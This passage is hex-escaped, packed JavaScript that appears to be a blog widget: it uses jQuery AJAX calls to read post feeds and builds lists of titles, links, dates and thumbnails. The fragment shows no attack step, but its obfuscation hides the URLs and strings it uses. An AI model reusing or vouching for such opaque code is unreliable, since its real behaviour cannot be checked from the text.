b\x61\x5b\x31\x70\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x6b\x5d\x2b\x4c\x2b\x61\x5b\x35\x6c\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x3b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x4d\x5d\x2b\x5a\x2b\x61\x5b\x35\x75\x5d\x2b\x35\x74\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x53\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x31\x6f\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x72\x5d\x2b\x35\x6a\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x53\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x31\x6f\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x59\x5d\x2b\x31\x6f\x2b\x61\x5b\x35\x62\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x35\x61\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x5a\x5d\x2b\x54\x2b\x61\x5b\x31\x70\x5d\x2b\x54\x2b\x61\x5b\x34\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x34\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x63\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x33\x58\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x2c\x33\x4e\x3d\x61\x5b\x32\x44\x5d\x2c\x33\x56\x3d\x61\x5b\x34\x69\x5d\x2c\x33\x5a\x3d\x61\x5b\x33\x43\x5d\x2c\x32\x55\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x4e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x4d\x5d\x2b\x5a\x2b\x61\x5b\x35\x67\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x